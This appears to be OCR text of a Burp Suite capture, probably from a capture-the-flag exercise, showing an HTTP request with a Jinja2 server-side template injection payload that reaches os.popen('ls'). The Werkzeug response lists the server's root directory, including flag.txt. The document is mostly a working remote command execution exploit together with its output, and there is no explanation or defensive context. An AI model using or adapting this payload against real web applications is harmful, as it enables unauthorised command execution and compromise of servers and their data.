 Request
Pretty Raw Hex \n
1 GET
/{{"abc".__class__.__base__.__subclasses__()[83].__
init__.__globals__['sys'].modules['os'].popen("ls")
.read()}} HTTP/1.1
2 Host: 178.128.37.153:32669
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 162
4 Server: Werkzeug/1.0.1 Python/3.9.0
5 Date: Wed, 04 Jan 2023 15:24:49 GMT
6
7
8 <h1>
Error 404
</h1>
9 <p>
The page '<str>
bin
10 boot
11 dev
12 etc
13 flag.txt
14 home
15 lib
16 lib64
17 media
18 mnt
19 opt
20 proc
21 root
22 run
23 sbin
24 srv
25 sys
26 tmp
27 usr
28 var
29 </str>
' could not be found
</p>